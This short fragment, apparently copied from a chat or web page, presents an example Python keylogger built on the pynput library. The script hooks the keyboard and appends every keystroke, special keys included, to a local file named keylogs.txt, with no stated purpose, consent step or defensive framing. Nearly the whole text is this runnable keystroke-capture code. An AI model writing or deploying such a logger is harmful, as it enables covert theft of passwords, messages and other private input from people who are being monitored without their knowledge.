 Example (Python Script Using PyHook or Pynput):
python
Copy code
from pynput import keyboard
def on_press(key):
    try:
        with open("keylogs.txt", "a") as log_file:
            log_file.write(f"{key.char}")
    except AttributeError:  # Handle special keys
        with open("keylogs.txt", "a") as log_file:
            log_file.write(f"[{key}]")
listener = keyboard.Listener(on_press=on_press)
listener.start()
listener.join()